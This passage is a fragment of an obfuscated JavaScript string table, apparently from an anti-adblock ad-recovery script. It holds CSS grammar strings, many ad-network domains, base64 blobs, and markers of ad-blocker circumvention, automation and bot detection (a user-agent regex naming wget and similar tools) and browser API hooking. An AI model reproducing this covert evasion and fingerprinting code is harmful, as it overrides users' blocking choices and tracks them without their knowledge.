uto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','tcloaded','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','img_dggnaogcyx5g7dge2a9x2g7yda9d','pghub.io','sussexexpress.co.uk','parentNode','fromSetString','adSlot','welt.de','<number-percentage>{1,4}\x20fill?','microad.net','Hex\x20or\x20identifier\x20is\x20expected','none|discard-before||discard-after||discard-inner','blocked_script_cache','unsafe|safe','protectHtml','CSSStyleDeclaration','4dex.io','<media-not>|<media-and>|<media-in-parens>','delay','Identifier\x20or\x20parenthesis\x20is\x20expected','themoneytizer.com','hash','image-set(\x20<image-set-option>#\x20)','cdn-exchange.toastoven.net','isVisibleNode','xg4ken.com','https://static.criteo.net/js/ld/publishertag.prebid.js','opacity(\x20[<number-percentage>]\x20)','baseline|sub|super|<svg-length>','createDescriptor','navigator.permissions.query\x20is\x20not\x20a\x20function','getEvents','event','parseString','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','onorientationchange','slotRenderEnded','<url>|<string>','fuseplatform.net','beforeunload','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','normal|reverse|inherit','_generateSourcesContent','memoryLimitThreshold','isEncodedId','pagead2.googlesyndication.com','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','get\x20','top|bottom|block-start|block-end|inline-start|inline-end','Node_baseURI','data','.start','auto|smooth','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','as-extra','<number-percentage>{1,4}&&fill?','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','text-ads','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<pseudo-element-selector>\x20<pseudo-class-selector>*','FeatureFunction','insert','mixed|upright|sideways','Terminate\x20-\x20not\x20active','toUpperCase','consumeUntilBalanceEnd','when','edgios','fundingchoicesmessages.google.com','removeAttribute','supports(','thebrighttag.com','Blocked\x20prebid\x20request\x20for\x20','from-image|<angle>|[<angle>?\x20flip]','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','none|strict|content|[[size||inline-size]||layout||style||paint]','trident','gumgum.com','combinator','normal|small-caps','matchAll','cust_params','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','\x20is\x20expected','Node_appendChild','https://css-load.com',',\x20scrollY:\x20','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','script','<transform-function>+','https://s.html-load.com','rfihub.com','publisherId','prev','httpEquiv','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','jump-start|jump-end|jump-none|jump-both|start|end','privacy-center.org','optable.co','HTMLAnchorElement_protocol','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','_array','decorate','<number\x20[1,∞]>','Selector','columns','[contextual|no-contextual]','applySourceMap','lr-tb|rl-tb|tb-rl|lr|rl|tb','cache_adblock_circumvent_score','getAdserverTargeting','getAdUnitPath','visualViewport','knowt.com','allocateCursor','setInterval','Profile','article','vendor','adnami.io','rotateY(\x20[<angle>|<zero>]\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','anonymous','dotomi.com','as-empty-bidder','normal||[size|inline-size]','<line-style>','scrollBy','https://imasdk.googleapis.com','map','bmxvYw==','loading','pipeThrough','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<symbol>\x20<symbol>?','width|height|block|inline|self-block|self-inline','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','start|end|center|stretch','Event','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','ADNXSMediation','none|<image>|<mask-source>','partitioned','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','searchParams','getUserIds','adjust.com','systemLanguage','sourceMapURL\x20could\x20not\x20be\x20parsed','Hash','isFirefox','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','754852UYpoSH','normal|<length>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','row|row-reverse|column|column-reverse','general-enclosed','targeting','lines','wrap|none','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<bg-size>#','webkit','orientation','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','\x27.\x27\x20<ident-token>','cssWideKeywords','Document_cookie','[Bot]\x20bot\x20detected,\x20botKind=','[historical-ligatures|no-historical-ligatures]','<-ms-filter-function>+','getComponents','gpt-adsinteractive','<length>|auto','<ident>','/cou/iframe','stack','hooked','as_apply','cqb','</div>','offsetAndType','<shape-box>|fill-box|stroke-box|view-box','3276594Tvtqda','googletagmanager.com','event_type','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','simpli.fi','__isProxy','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','addModule','document.documentElement\x20is\x20undefined','chrome','webkitSpeechGrammar','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','set','toISOString','coupang-dynamic','sent','none|<integer>','Node','HTMLTableCellElement','reset','<counter()>|<counters()>','fmget_targets','<\x27margin-block\x27>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|auto|textfield|menulist-button|<compat-auto>','bliink.io','stringify','ad.360yield-basic.com','onmessage','nn_','gcprivacy.com','Enum','scrollTo','timesofindia.indiatimes.com','size','reserved2','CSSPrimitiveValue','<\x27margin\x27>','__as_is_xhr_loading','pageview_id','get','serif|sans-serif|cursive|fantasy|monospace','MediaQueryList','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Element_removeAttribute','transferSize','navigator.appVersion\x20is\x20undefined','normal|auto|<position>','ReadableStream','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','_last','connectid.analytics.yahoo.com','tpdads.com','<image>|<color>','SYN_URG','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<number>|<percentage>|none','ports','selectors','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','whatcardev.haymarket.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Function.prototype.bind\x20is\x20undefined','<alpha-value>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[<page-selector>#]?','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','replace|add|accumulate','translateX(\x20<length-percentage>\x20)','[none|start|end|center]{1,2}','brainlyads.com','class\x20extends\x20self.XMLHttpRequest','<bg-position>#','noktacom.rtb.monetixads.com','cursor','rule',';\x20HttpOnly','number','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','adsdk.microsoft.com','mmctsvc.com','HTMLSourceElement_srcset','auto|wrap|nowrap','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','external','geniee','parseFromString','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Mismatch','<compositing-operator>#','ccgateway.net','window.PluginArray\x20is\x20undefined','gpt-ima-adshield','scroll-position|contents|<custom-ident>','dvh','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<single-animation-timeline>#','add','dggn','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','window.parent.document.domain;','setRequestHeader','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','LayerList','HTMLVideoElement_poster','Unknown\x20at-rule\x20descriptor','/negotiate/script-set-value','doubleclick.net','limit','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','notifications','ats-','auto|normal|none','Token','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ima://','<complex-real-selector-list>','Terminate\x20-\x20not\x20apply','<image>','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','recovery_loaded_time','channel','Failed\x20to\x20detect\x20bot','lvh','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','Block','<blend-mode>|plus-lighter','String_replace','hypot(\x20<calc-sum>#\x20)','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','fraudSensorParams','__as_is_ready_state_change_loading','ops','/cdn/adx/open/integration.html','border','anymind360.com','reduce','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','adsense','flat','break','[object\x20Intl]','fromCharCode','viously.com','abs','postrelease.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','succeedscene.com','as-event-handler-added','anonymised.io','newcastleworld.com','min','Percent\x20sign\x20is\x20expected','Proxy','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','call','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','as-revalidator','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','target','liadm.com','consents','replaceState','getAttribute','grad','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','jsHeapSizeLimit','generatedColumn','BotdError','openx.net','\x0a\x20\x20--------','At-rule\x20`@','only','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','getLastListNode','tokenBefore','getSlots','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','_version','anyclip.com','lookupType','shardingIndex','createContextualFragment','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<\x27flex-grow\x27>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','lngtdv.com','Unknown\x20type','History_replaceState','[restore-rejections]\x20handleQueued\x20fetch','isTargetUrl','unhandled\x20exception','marker-end',':not(','cache_is_blocking_acceptable_ads','String\x20or\x20url()\x20is\x20expected','<number>|<angle>','getServices','https://consent.northantstelegraph.co.uk','<\x27margin-left\x27>{1,2}','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','declaration','[id^=\x22gpt_ad_\x22]','\x20requestBids.before\x20hook:\x20','a24xZWhvNmZqYnI0MHB4YzlpMnE=','aWQ=','d2VneWpwenV4MzhxMmE5dm1pZm90','matchRef','not','<grid-line>\x20[/\x20<grid-line>]?','normal|reverse|alternate|alternate-reverse','mismatchOffset','[<length>|<percentage>|auto]{1,4}','webDriver','omid-','tagName','src','stylesheetUrlsToLoadBeforeHooking','children','addAtrule_','c204ZmtocndhOTR5MGV1cGoybnEx','https://html-load.cc','<symbol>+',';\x20Priority=Medium','as_location','<attachment>#','appier.net','https://img-load.com','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','cmp.osano.com','programme.tv','[auto|reverse]||<angle>','HTMLAnchorElement_pathname','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','gstatic.com','uBO:','\x20iterations','context','eWJmcQ==','<box>|margin-box','normal|[light|dark|<custom-ident>]+&&only?','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<mask-layer>#','stats.wp.com','urlRegexes','cookie','Document_getElementsByTagName','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','thread-','<time>|none|x-weak|weak|medium|strong|x-strong','ad.as.amanad.adtdp.com','`,\x20expected\x20`','x:\x20','Unknown\x20type:\x20','HTMLTableElement','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','consume','title','imasdk.googleapis.com','svmin','GeneralEnclosed','<percentage>|<length>','Failed\x20to\x20load\x20profile:\x20','hookWindowProperty\x20Error:\x20','getArg','https://www.google.com','location','ad_unit_path','ADS_FRAME','abgroup','charCodeAt','application/json','-webkit-calc(','HTMLImageElement','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','isBrave','\x20used\x20broken\x20syntax\x20definition\x20','sourcesContent','isMainFrame','publisher1st.com','gecko','securepubads.g.doubleclick.net','<line-width>{1,4}','[<box>|border|padding|content]#','RENDERER','response','lvmax','[block|inline|x|y]#','text/html','auto|optimizeSpeed|crispEdges|geometricPrecision','j7p.jp','light-dark(\x20<color>\x20,\x20<color>\x20)','pbjsList','Terminate\x20-\x20IVT\x20blocked','<custom-ident>\x20:\x20<integer>+\x20;','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<\x27margin-left\x27>','srcset','scrollY','idSubstring','connectad.io','<hex-color>|<absolute-color-function>|<named-color>|transparent','useractioncomplete','ignore|stretch-to-fit','<\x27left\x27>','window.process\x20is','auto|[over|under]&&[right|left]?','<\x27margin-block-start\x27>','link','getAttributeNames','comma-token','Expect\x20`','ad.doorigo.co.kr','doctype','ltr|rtl','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Element_ariaLabel','alphaStr','Identifier','space-between|space-around|space-evenly|stretch','visible|hidden','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','</script><script\x20src=\x22','getId','leaderboard','Identifier\x20is\x20expected\x20but\x20function\x20found','getPropertyValue','none|[fill|fill-opacity|stroke|stroke-opacity]#','DocumentFragment_querySelector','https://report.ad-shield.cc/','__esModule','Document_URL','northantstelegraph.co.uk','fXFCPHpgUFpbWUg6MHNqdmFPcA==','productSub','hashchange','cpmstar.com','getElementsByClassName','cp.edl.co.kr','<empty\x20string>','Match','is_brave','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','creativecdn.com','now','localStorage','__hooked_preframe','rightComparison','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','stickyads','admost.com','clientWidth','_map','<div\x20class=\x22CAN_content\x22>','<\x27max-inline-size\x27>','gamezop.com','property','cmVzZXJ2ZWQxSW5wdXQ=','data:text/html,','mediaType','querySelector','d15kdpgjg3unno.cloudfront.net','target=\x22_top\x22','_file','gpt-clickio','__gads=ID=','async','https://c.html-load.com','/filter-fingerprint','print','botd\x20timeout','none|[weight||style||small-caps||position]','_prototype','privacymanager.io','pubstack','JlhEX1FPaE1ybHRwUjFjNHpHClk=','IVT\x20detection\x20failed','domains','googleads.g.doubleclick.net','__fxdriver_unwrapped','none|<single-transition-property>#','host',']-token','internet_explorer','lookupTypeNonSC','EOF-token','percentage-token','intersectionRect','meta[http-equiv=\x22Content-Security-Policy\x22]','[stretch|repeat|round|space]{1,2}','set-cookie','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','auto|from-font|[under||[left|right]]','title\x20(english\x20only)','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<length>\x20<length>?','<color>\x20<color-stop-length>?','refinery89.com','r\x20script\x20executed\x20more\x20than\x20once','<family-name>#','[<bg-layer>\x20,]*\x20<final-bg-layer>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Unknown\x20node\x20type:','/gpt/setup','pmdstatic.net','cesoirtv.com','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','idSubstrings','programme-tv.net','cancelAnimationFrame','halifaxcourier.co.uk','gpt_loaded_time','Failed\x20to\x20get\x20key\x20from:\x20','Terminate\x20-\x20memory\x20limit\x20threshold','SYN','em5iZw==','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','naver','slot','Element_innerHTML','HTMLFormElement_target','SharedWorker','adsafeprotected.com','recoverAds','normal|<try-size>','dvb','normal|allow-discrete','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','attributeFilter','static|relative|absolute|sticky|fixed|-webkit-sticky','df-srv.de','opts','Element_querySelector','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','appendChild','_ads','lvb','<mf-plain>|<mf-boolean>|<mf-range>','createItem','<\x27top\x27>{1,4}','scanNumber','px-cloud.net','[<container-name>]?\x20<container-condition>','clip-path','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','repeat','<\x27inset-block-end\x27>','[first|last]?\x20baseline','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','_ignoreInvalidMapping','awesomium','gecko/','responseType','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','../','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','Boolean','getLocationRange','content-box|border-box|fill-box|stroke-box|view-box','Not\x20a\x20Declaration\x20node','8573741755808484570000','import','max-age','\x0a\x20\x20\x20value:\x20','<position>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','as_window_id','window.parent.parent.confiant.services().onASTAdLoad','normal|break-word|anywhere','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','insertData','advertisement-holder','Forward\x20report\x20url\x20to\x20engineers','request_id','referrer','admanmedia.com','adapi.inlcorp.com','CSSStyleDeclaration_cssText','<type-selector>|<subclass-selector>','[id^=\x22div-gpt-\x22]','sn-','https://ad-delivery.net/px.gif?ch=2','adWrapper','isElementVisibilityHidden','Function','unrulymedia.com','static-cdn.spot.im','ssmas','option\x20encode\x20is\x20invalid','\x20undefined','Element_setAttribute','<\x27margin-inline\x27>','none|<position>#','protectUrlContext','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[restore-rejections]\x20restoreDeferredRejections__nonadblock','gpt-rubicon','minutemedia-prebid.com','innerWidth','getBoundingClientRect','XMLHttpRequest_status','normal|strong|moderate|none|reduced','parseInt','dispatchEvent','_grecaptcha_ready','def','running|paused','gpt-vuukle','translateY(\x20<length-percentage>\x20)','getParameter','https://consent.sunderlandecho.com','eof','domain\x20switch:\x20ignore','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Unexpected\x20combinator','<\x27top\x27>{1,2}','default|menu|tooltip|sheet|none','RegExp','directives','Too\x20many\x20hex\x20digits','Element_classList','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','classList','equals','any','components','Field\x20`','scaleY(\x20[<number>|<percentage>]\x20)','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','compareByGeneratedPositionsDeflatedNoLine','enc_prev_ius','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','every','/cou/api_reco.php','atrulePrelude','checkPropertyName','auto|<color>','getLocationFromList','baseUrl','style','Comment','aborted','String','isSleipnir','data:','matchDeclaration','readable','nextState','[<length>{2,3}&&<color>?]','ndtvprofit.com','webkitPersistentStorage','geb','adlib','Window_name','checkAtrulePrelude','XMLHttpRequest_responseXML','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','edg/','VENDOR','MediaSettingsRange','detect','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','appendData','webcontentassessor.com','eventType','charAt','action','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','placeholder-slot','condition','x-frame-width','electron','<svg-length>','Event_stopPropagation','last_bfa_at','none|railed','blockIVT','scorecardresearch.com','insurads.com','__lastWatirAlert','appsflyer.com','botd','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','HTMLVideoElement_src','https://fb2.html-load.com','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','fromCodePoint','safe','/media/vpaid-display/iframe.html','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','_isTcfNeeded','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','isChannelConnected','option\x20sameSite\x20is\x20invalid','video','https://consent.northernirelandworld.com','auto|<position>','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity',',\x20height:\x20','https://consent.edinburghnews.scotsman.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','atmedia.hu','<complex-selector-list>','<\x27height\x27>','indiatimes.com','[common-ligatures|no-common-ligatures]','yieldmo.com','appconsent.io','spawn','checkAtruleName','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','HTMLMetaElement','argument\x20val\x20is\x20invalid','adv-','sectionChange','auto|<integer>{1,3}','N\x20is\x20expected','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Document_querySelector','localhost|dable\x5c.io','sourceContentFor','edge','urlRegex','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','go.affec.tv','parseSourceMapInput','btoa','rlh','Failed\x20to\x20detect\x20bot:','protect','sort','separate|collapse|auto','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','as_key',';\x20Path=','auto|none|scrollbar|-ms-autohiding-scrollbar','sourceRoot','Text','endsWith','core-ads','tan(\x20<calc-sum>\x20)','dvmin','content-ad','forEachRight','decodeValues','selenium-evaluate','ot-','https://qa.ad-shield.io','(\x20<declaration>\x20)','adx.digitalmatter.services','blocking_ads','nexx360.io','exports','umogames.com','prependList','HTMLElement_innerText','adingo.jp','setSource','contentsfeed.com','sources','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','loaded','conative.network','alpha|luminance|match-source','contain|none|auto','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','at-keyword-token','undefined','admz','reportToSentry','dable','.set','gpt-adingo','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Reflect','HTMLLinkElement_rel','/npm-monitoring','Hex\x20digit\x20or\x20question\x20mark\x20is\x2